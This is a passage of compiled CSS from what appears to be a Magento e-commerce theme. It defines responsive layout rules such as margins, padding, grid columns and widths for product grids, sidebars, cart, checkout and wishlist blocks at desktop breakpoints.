  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .mark {
    padding-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .amount {
    padding-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-right: 18px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    padding-right: 12px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review > .block-order-details-view.block .box {
    padding-left: 0;
    padding-right: 55px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .panel.header .greet.welcome {
    margin-right: 60px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .products-grid .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-left: 15px;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
